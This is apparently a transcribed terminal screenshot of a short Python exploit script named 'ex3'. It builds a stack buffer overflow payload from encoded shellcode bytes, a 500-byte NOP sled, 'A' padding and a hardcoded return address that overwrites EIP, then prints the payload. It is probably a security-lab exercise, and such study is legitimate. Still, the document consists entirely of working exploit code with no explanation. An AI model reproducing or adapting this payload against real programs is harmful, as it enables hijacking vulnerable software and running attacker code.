 File Actions Edit View Help
GNU nano 7.2 ex3 *
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x76\x51\x39\x4b\x59\x67\x68\x63\x31\x43\x71\x53"
buf += b"\x70\x53\x31\x7a\x34\x42\x6f\x79\x79\x71\x6c\x70"
buf += b"\x53\x56\x38\x4d\x4b\x30\x43\x6b\x31\x4e\x70\x52"
buf += b"\x53\x58\x46\x62\x57\x70\x42\x5a\x65\x39\x73\x5a"
buf += b"\x36\x70\x63\x61\x46\x30\x6c\x49\x69\x71\x51\x7a"
buf += b"\x55\x36\x53\x68\x48\x4d\x6d\x50\x4b\x39\x53\x71"
buf += b"\x35\x54\x4f\x43\x53\x34\x6c\x70\x33\x56\x6a\x6d"
buf += b"\x6d\x50\x43\x73\x68\x30\x61\x76\x78\x4d\x6d\x50"
buf += b"\x4c\x53\x72\x79\x72\x4a\x45\x6f\x62\x78\x58\x4d"
buf += b"\x4b\x30\x63\x79\x70\x79\x48\x78\x51\x78\x56\x4f"
buf += b"\x64\x6f\x43\x43\x35\x38\x35\x38\x44\x6f\x73\x52"
buf += b"\x31\x79\x50\x6e\x6e\x69\x59\x73\x66\x30\x46\x33"
buf += b"\x6c\x49\x4d\x31\x48\x30\x36\x6b\x7a\x6d\x6f\x70"
buf += b"\x65\x61\x6b\x6b\x71\x7a\x46\x61\x46\x38\x5a\x6d"
buf += b"\x6f\x70\x41\x41"
nopsled = b'\x90' * 500
suffix = b'A' * (1012 - len(nopsled) - len(buf))
#0×ffffc890
eip = b'\x50\xcf\xff\xff'
attack = nopsled + buf + suffix + eip
sys.stdout.buffer.write(attack)